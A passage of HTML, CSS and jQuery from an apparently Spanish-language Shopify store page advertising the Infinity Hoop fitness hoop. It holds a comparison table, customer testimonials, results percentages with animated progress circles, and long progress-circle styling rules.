  <span class="compare_ipl_this_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="197.4 197.4 117.2 117.2"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20"><path d="M309.6 202.4 202.4 309.6M309.6 309.6 202.4 202.4"></path></g></svg>
  </span>

                            
                            <div class="comp-text"> ¡Alerta de hematoma! Sin muescas reconfortantes</div>
                          </div>
                        </td>
                      
                    </tr>
                  
                

                    <tr>
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_main_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="170 197.4 172 117.2"><path fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20" d="m175 256 43.5 53.6L337 202.4"></path></svg>
  </span>

                            
                            <div class="comp-text"> 30 días de garantía de resultados</div>
                          </div>
                        </td>
                      
                      
                        <td>
                          <div class="compare_ipl_data">
                            
                              
  <span class="compare_ipl_this_icon">
    <svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="197.4 197.4 117.2 117.2"><g fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="20"><path d="M309.6 202.4 202.4 309.6M309.6 309.6 202.4 202.4"></path></g></svg>
  </span>

                            
                            <div class="comp-text"> No se admiten devoluciones</div>
                          </div>
                        </td>
                      
                    </tr>
                  
                

                

                
              </tbody>
            </table>
          </li>
        
      </ul>
    </div>
  </div>
</section>





</div><section id="shopify-section-template--19817900441841__multicolumn_2_FWFpmC" class="shopify-section section section-multicolumn-2"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-multicolumn.css?v=898448405163143991758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" rel="stylesheet" type="text/css" media="all" />
<link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-multicolumn-2.css?v=183800241025531004761758643912" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" media="print" onload="this.media='all'">
<noscript><link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19817900441841__multicolumn_2_FWFpmC-padding {
    padding-top: 18px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19817900441841__multicolumn_2_FWFpmC-padding {
      padding-top: 24px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-none">
  <div class="page-width section-template--19817900441841__multicolumn_2_FWFpmC-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          JOIN OUR 30 <span class="highlight">DAY CHALLENGES</span>
        </h2></div>
      
        <p class="sub__heading center">RESULTADOSgarantizados</p>
      
<slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--19817900441841__multicolumn_2_FWFpmC"
        role="list"
      ><li
            id="Slide-template--19817900441841__multicolumn_2_FWFpmC-1"
            class="multicolumn-list__item grid__item slider__slide"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 91.55672823218997%;"
                    
                  ><img src="//infinity-hoop.co/cdn/shop/files/image_72.png?v=1753582523&amp;width=1420" alt="" srcset="//infinity-hoop.co/cdn/shop/files/image_72.png?v=1753582523&amp;width=275 275w, //infinity-hoop.co/cdn/shop/files/image_72.png?v=1753582523&amp;width=550 550w, //infinity-hoop.co/cdn/shop/files/image_72.png?v=1753582523&amp;width=710 710w, //infinity-hoop.co/cdn/shop/files/image_72.png?v=1753582523&amp;width=1420 1420w" width="1420" height="1300" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Kathy</h3><div class="rte"><p> El Infinity Hoop ha sido una gran parte de mi viaje de pérdida de peso. Lo uso todos los días durante 30 minutos al día y empecé a ver una diferencia cuando quité eslabones de mi aro....</p></div></div>
            </div>
          </li><li
            id="Slide-template--19817900441841__multicolumn_2_FWFpmC-2"
            class="multicolumn-list__item grid__item slider__slide"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 91.55672823218997%;"
                    
                  ><img src="//infinity-hoop.co/cdn/shop/files/image_73.png?v=1753582527&amp;width=1420" alt="" srcset="//infinity-hoop.co/cdn/shop/files/image_73.png?v=1753582527&amp;width=275 275w, //infinity-hoop.co/cdn/shop/files/image_73.png?v=1753582527&amp;width=550 550w, //infinity-hoop.co/cdn/shop/files/image_73.png?v=1753582527&amp;width=710 710w, //infinity-hoop.co/cdn/shop/files/image_73.png?v=1753582527&amp;width=1420 1420w" width="1420" height="1300" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Emily</h3><div class="rte"><p> Llevo sólo dos meses utilizando el Infinity Hoop junto con una dieta mejor y el cinturón de sudoración y ya he notado una gran diferencia en mi cuerpo...<br></p></div></div>
            </div>
          </li><li
            id="Slide-template--19817900441841__multicolumn_2_FWFpmC-3"
            class="multicolumn-list__item grid__item slider__slide"
            
          >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 91.55672823218997%;"
                    
                  ><img src="//infinity-hoop.co/cdn/shop/files/image_74.png?v=1753582534&amp;width=1420" alt="" srcset="//infinity-hoop.co/cdn/shop/files/image_74.png?v=1753582534&amp;width=275 275w, //infinity-hoop.co/cdn/shop/files/image_74.png?v=1753582534&amp;width=550 550w, //infinity-hoop.co/cdn/shop/files/image_74.png?v=1753582534&amp;width=710 710w, //infinity-hoop.co/cdn/shop/files/image_74.png?v=1753582534&amp;width=1420 1420w" width="1420" height="1300" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Sara</h3><div class="rte"><p> Después de agregar el Infinity Hoop a mi rutina de ejercicios, empecé a notar mejoras. No podría estar más contento con el aspecto de mi cuerpo y el aumento de energía...</p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
    <div class="center small-hide medium-hide"></div>
  </div>
</div>


</section><div id="shopify-section-template--19817900441841__produuct_stats_mPEgwM" class="shopify-section"><link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-product-stats.css?v=107041476588763302181758643912" rel="stylesheet" type="text/css" media="all" />
<div class="page-width">
  <div class="product_stats_main">

    <div class="product_stats product_status">
      
        <div class="product_stats_row"><div class="product_stats_percen">
              <div class="ko-progress-circle" data-progress="0" data-value="94">
                <div class="ko-circle">
                  <div class="full ko-progress-circle__slice">
                    <div class="ko-progress-circle__fill"></div>
                  </div>
                  <div class="ko-progress-circle__slice">
                    <div class="ko-progress-circle__fill"></div>
                    <div class="ko-progress-circle__fill ko-progress-circle__bar"></div>
                  </div>
                </div>
                <div class="ko-progress-circle__overlay">
                  <span>94%</span>
                </div>
              </div>
            </div>
          
<div class="product_stats_text"><p> Eliminado <strong>2 pulgadas</strong> de su cintura sus primeros 30 días</p></div>
          
        </div>
      
        <div class="product_stats_row"><div class="product_stats_percen">
              <div class="ko-progress-circle" data-progress="0" data-value="91">
                <div class="ko-circle">
                  <div class="full ko-progress-circle__slice">
                    <div class="ko-progress-circle__fill"></div>
                  </div>
                  <div class="ko-progress-circle__slice">
                    <div class="ko-progress-circle__fill"></div>
                    <div class="ko-progress-circle__fill ko-progress-circle__bar"></div>
                  </div>
                </div>
                <div class="ko-progress-circle__overlay">
                  <span>91%</span>
                </div>
              </div>
            </div>
          
<div class="product_stats_text"><p>He said the Infinity Hoop is a <strong>better</strong> <strong>form of cardio</strong> than traditional methods</p></div>
          
        </div>
      
        <div class="product_stats_row"><div class="product_stats_percen">
              <div class="ko-progress-circle" data-progress="0" data-value="87">
                <div class="ko-circle">
                  <div class="full ko-progress-circle__slice">
                    <div class="ko-progress-circle__fill"></div>
                  </div>
                  <div class="ko-progress-circle__slice">
                    <div class="ko-progress-circle__fill"></div>
                    <div class="ko-progress-circle__fill ko-progress-circle__bar"></div>
                  </div>
                </div>
                <div class="ko-progress-circle__overlay">
                  <span>87%</span>
                </div>
              </div>
            </div>
          
<div class="product_stats_text"><p> Dijeron que la aparición de sus rollitos en la espalda era <strong>menos notable</strong></p></div>
          
        </div>
      
    </div>
  </div>
</div>

<script>
  window.randomize = function() {
  $('.ko-progress-circle').each(function(){
  var pvalue = $(this).data('value');
  $(this).attr('data-progress', pvalue);
  });
  }



  $.fn.isInViewport = function() {

  	var elementTop = $(this).offset().top;

  	var elementBottom = elementTop + $(this).outerHeight() / 2;

  	var viewportTop = $(window).scrollTop();

  	var viewportHalf = viewportTop + $(window).height() / 2;


  	return elementBottom > viewportTop && elementTop < viewportHalf;


  };

  $(window).on('load resize scroll', function() {
  		if ($('.product_stats').isInViewport()) {
            setTimeout(window.randomize, 300);
  		}
  });
</script>

<style>
  .product_stats {
  max-width: 420px;
  margin: 0 auto 20px;
  }
  .product_stats .product_stats_row {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-bottom: 30px;
  margin-bottom: 20px;
  border-bottom: 1px solid #fec7d7;
  }
  .product_stats_percen {
      flex-basis: 40%;
      text-align: center;
      align-items: center;
  }
  .product_stats_text {
  /* font-family: 'Inter', sans-serif; */
  font-size: 18px;
  line-height: 30px;
  flex-basis: 60%;
  }

  .stats_btm{text-align: center;}


  /* progress bar starts */
  .ko-progress-circle {
  	 margin: 20px auto;
  	 width: 120px;
  	 height: 120px;
  	 background-color: #eee;
  	 border-radius: 50%;
  }
   .ko-progress-circle .ko-progress-circle__slice, .ko-progress-circle .ko-progress-circle__fill {
  	 width: 120px;
  	 height: 120px;
  	 position: absolute;
  	 -webkit-backface-visibility: hidden;
  	 transition: transform 1s;
  	 border-radius: 50%;
  }
   .ko-progress-circle .ko-progress-circle__slice {
  	 clip: rect(0px, 120px, 120px, 60px);
  }
   .ko-progress-circle .ko-progress-circle__slice .ko-progress-circle__fill {
  	 clip: rect(0px, 60px, 120px, 0px);
  	 background-color: #26d8ff;
  }
   .ko-progress-circle .ko-progress-circle__overlay {
  	 width: 105px;
  	 height: 105px;
  	 position: absolute;
  	 margin-left: 7.5px;
  	 margin-top: 7.5px;
  	 background-color: #ffffff;
  	 border-radius: 50%;
  }
  .ko-progress-circle .ko-progress-circle__overlay span {
  font-family: 'Inter', sans-serif;
  font-weight: 700;
  font-size: 35px;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  }
   .ko-progress-circle[data-progress="0"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="0"] .ko-progress-circle__fill {
  	 transform: rotate(0deg);
  }
   .ko-progress-circle[data-progress="0"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(0deg);
  }
   .ko-progress-circle[data-progress="1"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="1"] .ko-progress-circle__fill {
  	 transform: rotate(1.8deg);
  }
   .ko-progress-circle[data-progress="1"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(3.6deg);
  }
   .ko-progress-circle[data-progress="2"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="2"] .ko-progress-circle__fill {
  	 transform: rotate(3.6deg);
  }
   .ko-progress-circle[data-progress="2"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(7.2deg);
  }
   .ko-progress-circle[data-progress="3"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="3"] .ko-progress-circle__fill {
  	 transform: rotate(5.4deg);
  }
   .ko-progress-circle[data-progress="3"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(10.8deg);
  }
   .ko-progress-circle[data-progress="4"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="4"] .ko-progress-circle__fill {
  	 transform: rotate(7.2deg);
  }
   .ko-progress-circle[data-progress="4"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(14.4deg);
  }
   .ko-progress-circle[data-progress="5"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="5"] .ko-progress-circle__fill {
  	 transform: rotate(9deg);
  }
   .ko-progress-circle[data-progress="5"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(18deg);
  }
   .ko-progress-circle[data-progress="6"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="6"] .ko-progress-circle__fill {
  	 transform: rotate(10.8deg);
  }
   .ko-progress-circle[data-progress="6"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(21.6deg);
  }
   .ko-progress-circle[data-progress="7"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="7"] .ko-progress-circle__fill {
  	 transform: rotate(12.6deg);
  }
   .ko-progress-circle[data-progress="7"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(25.2deg);
  }
   .ko-progress-circle[data-progress="8"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="8"] .ko-progress-circle__fill {
  	 transform: rotate(14.4deg);
  }
   .ko-progress-circle[data-progress="8"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(28.8deg);
  }
   .ko-progress-circle[data-progress="9"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="9"] .ko-progress-circle__fill {
  	 transform: rotate(16.2deg);
  }
   .ko-progress-circle[data-progress="9"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(32.4deg);
  }
   .ko-progress-circle[data-progress="10"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="10"] .ko-progress-circle__fill {
  	 transform: rotate(18deg);
  }
   .ko-progress-circle[data-progress="10"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(36deg);
  }
   .ko-progress-circle[data-progress="11"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="11"] .ko-progress-circle__fill {
  	 transform: rotate(19.8deg);
  }
   .ko-progress-circle[data-progress="11"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(39.6deg);
  }
   .ko-progress-circle[data-progress="12"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="12"] .ko-progress-circle__fill {
  	 transform: rotate(21.6deg);
  }
   .ko-progress-circle[data-progress="12"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(43.2deg);
  }
   .ko-progress-circle[data-progress="13"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="13"] .ko-progress-circle__fill {
  	 transform: rotate(23.4deg);
  }
   .ko-progress-circle[data-progress="13"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(46.8deg);
  }
   .ko-progress-circle[data-progress="14"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="14"] .ko-progress-circle__fill {
  	 transform: rotate(25.2deg);
  }
   .ko-progress-circle[data-progress="14"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(50.4deg);
  }
   .ko-progress-circle[data-progress="15"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="15"] .ko-progress-circle__fill {
  	 transform: rotate(27deg);
  }
   .ko-progress-circle[data-progress="15"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(54deg);
  }
   .ko-progress-circle[data-progress="16"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="16"] .ko-progress-circle__fill {
  	 transform: rotate(28.8deg);
  }
   .ko-progress-circle[data-progress="16"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(57.6deg);
  }
   .ko-progress-circle[data-progress="17"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="17"] .ko-progress-circle__fill {
  	 transform: rotate(30.6deg);
  }
   .ko-progress-circle[data-progress="17"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(61.2deg);
  }
   .ko-progress-circle[data-progress="18"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="18"] .ko-progress-circle__fill {
  	 transform: rotate(32.4deg);
  }
   .ko-progress-circle[data-progress="18"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(64.8deg);
  }
   .ko-progress-circle[data-progress="19"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="19"] .ko-progress-circle__fill {
  	 transform: rotate(34.2deg);
  }
   .ko-progress-circle[data-progress="19"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(68.4deg);
  }
   .ko-progress-circle[data-progress="20"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="20"] .ko-progress-circle__fill {
  	 transform: rotate(36deg);
  }
   .ko-progress-circle[data-progress="20"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(72deg);
  }
   .ko-progress-circle[data-progress="21"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="21"] .ko-progress-circle__fill {
  	 transform: rotate(37.8deg);
  }
   .ko-progress-circle[data-progress="21"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(75.6deg);
  }
   .ko-progress-circle[data-progress="22"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="22"] .ko-progress-circle__fill {
  	 transform: rotate(39.6deg);
  }
   .ko-progress-circle[data-progress="22"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(79.2deg);
  }
   .ko-progress-circle[data-progress="23"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="23"] .ko-progress-circle__fill {
  	 transform: rotate(41.4deg);
  }
   .ko-progress-circle[data-progress="23"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(82.8deg);
  }
   .ko-progress-circle[data-progress="24"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="24"] .ko-progress-circle__fill {
  	 transform: rotate(43.2deg);
  }
   .ko-progress-circle[data-progress="24"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(86.4deg);
  }
   .ko-progress-circle[data-progress="25"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="25"] .ko-progress-circle__fill {
  	 transform: rotate(45deg);
  }
   .ko-progress-circle[data-progress="25"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(90deg);
  }
   .ko-progress-circle[data-progress="26"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="26"] .ko-progress-circle__fill {
  	 transform: rotate(46.8deg);
  }
   .ko-progress-circle[data-progress="26"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(93.6deg);
  }
   .ko-progress-circle[data-progress="27"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="27"] .ko-progress-circle__fill {
  	 transform: rotate(48.6deg);
  }
   .ko-progress-circle[data-progress="27"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(97.2deg);
  }
   .ko-progress-circle[data-progress="28"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="28"] .ko-progress-circle__fill {
  	 transform: rotate(50.4deg);
  }
   .ko-progress-circle[data-progress="28"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(100.8deg);
  }
   .ko-progress-circle[data-progress="29"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="29"] .ko-progress-circle__fill {
  	 transform: rotate(52.2deg);
  }
   .ko-progress-circle[data-progress="29"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(104.4deg);
  }
   .ko-progress-circle[data-progress="30"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="30"] .ko-progress-circle__fill {
  	 transform: rotate(54deg);
  }
   .ko-progress-circle[data-progress="30"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(108deg);
  }
   .ko-progress-circle[data-progress="31"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="31"] .ko-progress-circle__fill {
  	 transform: rotate(55.8deg);
  }
   .ko-progress-circle[data-progress="31"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(111.6deg);
  }
   .ko-progress-circle[data-progress="32"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="32"] .ko-progress-circle__fill {
  	 transform: rotate(57.6deg);
  }
   .ko-progress-circle[data-progress="32"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(115.2deg);
  }
   .ko-progress-circle[data-progress="33"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="33"] .ko-progress-circle__fill {
  	 transform: rotate(59.4deg);
  }
   .ko-progress-circle[data-progress="33"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(118.8deg);
  }
   .ko-progress-circle[data-progress="34"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="34"] .ko-progress-circle__fill {
  	 transform: rotate(61.2deg);
  }
   .ko-progress-circle[data-progress="34"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(122.4deg);
  }
   .ko-progress-circle[data-progress="35"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="35"] .ko-progress-circle__fill {
  	 transform: rotate(63deg);
  }
   .ko-progress-circle[data-progress="35"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(126deg);
  }
   .ko-progress-circle[data-progress="36"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="36"] .ko-progress-circle__fill {
  	 transform: rotate(64.8deg);
  }
   .ko-progress-circle[data-progress="36"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(129.6deg);
  }
   .ko-progress-circle[data-progress="37"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="37"] .ko-progress-circle__fill {
  	 transform: rotate(66.6deg);
  }
   .ko-progress-circle[data-progress="37"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(133.2deg);
  }
   .ko-progress-circle[data-progress="38"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="38"] .ko-progress-circle__fill {
  	 transform: rotate(68.4deg);
  }
   .ko-progress-circle[data-progress="38"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(136.8deg);
  }
   .ko-progress-circle[data-progress="39"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="39"] .ko-progress-circle__fill {
  	 transform: rotate(70.2deg);
  }
   .ko-progress-circle[data-progress="39"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(140.4deg);
  }
   .ko-progress-circle[data-progress="40"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="40"] .ko-progress-circle__fill {
  	 transform: rotate(72deg);
  }
   .ko-progress-circle[data-progress="40"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(144deg);
  }
   .ko-progress-circle[data-progress="41"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="41"] .ko-progress-circle__fill {
  	 transform: rotate(73.8deg);
  }
   .ko-progress-circle[data-progress="41"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(147.6deg);
  }
   .ko-progress-circle[data-progress="42"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="42"] .ko-progress-circle__fill {
  	 transform: rotate(75.6deg);
  }
   .ko-progress-circle[data-progress="42"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(151.2deg);
  }
   .ko-progress-circle[data-progress="43"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="43"] .ko-progress-circle__fill {
  	 transform: rotate(77.4deg);
  }
   .ko-progress-circle[data-progress="43"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(154.8deg);
  }
   .ko-progress-circle[data-progress="44"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="44"] .ko-progress-circle__fill {
  	 transform: rotate(79.2deg);
  }
   .ko-progress-circle[data-progress="44"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(158.4deg);
  }
   .ko-progress-circle[data-progress="45"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="45"] .ko-progress-circle__fill {
  	 transform: rotate(81deg);
  }
   .ko-progress-circle[data-progress="45"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(162deg);
  }
   .ko-progress-circle[data-progress="46"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="46"] .ko-progress-circle__fill {
  	 transform: rotate(82.8deg);
  }
   .ko-progress-circle[data-progress="46"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(165.6deg);
  }
   .ko-progress-circle[data-progress="47"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="47"] .ko-progress-circle__fill {
  	 transform: rotate(84.6deg);
  }
   .ko-progress-circle[data-progress="47"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(169.2deg);
  }
   .ko-progress-circle[data-progress="48"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="48"] .ko-progress-circle__fill {
  	 transform: rotate(86.4deg);
  }
   .ko-progress-circle[data-progress="48"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(172.8deg);
  }
   .ko-progress-circle[data-progress="49"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="49"] .ko-progress-circle__fill {
  	 transform: rotate(88.2deg);
  }
   .ko-progress-circle[data-progress="49"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(176.4deg);
  }
   .ko-progress-circle[data-progress="50"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="50"] .ko-progress-circle__fill {
  	 transform: rotate(90deg);
  }
   .ko-progress-circle[data-progress="50"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(180deg);
  }
   .ko-progress-circle[data-progress="51"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="51"] .ko-progress-circle__fill {
  	 transform: rotate(91.8deg);
  }
   .ko-progress-circle[data-progress="51"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(183.6deg);
  }
   .ko-progress-circle[data-progress="52"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="52"] .ko-progress-circle__fill {
  	 transform: rotate(93.6deg);
  }
   .ko-progress-circle[data-progress="52"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(187.2deg);
  }
   .ko-progress-circle[data-progress="53"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="53"] .ko-progress-circle__fill {
  	 transform: rotate(95.4deg);
  }
   .ko-progress-circle[data-progress="53"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(190.8deg);
  }
   .ko-progress-circle[data-progress="54"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="54"] .ko-progress-circle__fill {
  	 transform: rotate(97.2deg);
  }
   .ko-progress-circle[data-progress="54"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(194.4deg);
  }
   .ko-progress-circle[data-progress="55"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="55"] .ko-progress-circle__fill {
  	 transform: rotate(99deg);
  }
   .ko-progress-circle[data-progress="55"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(198deg);
  }
   .ko-progress-circle[data-progress="56"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="56"] .ko-progress-circle__fill {
  	 transform: rotate(100.8deg);
  }
   .ko-progress-circle[data-progress="56"] .ko-progress-circle__fill.ko-progress-circle__bar {
  	 transform: rotate(201.6deg);
  }
   .ko-progress-circle[data-progress="57"] .ko-progress-circle__slice.full, .ko-progress-circle[data-progress="57"] .ko-progress-circle__fill {
  	 transform: rotate(102.6deg);
  }
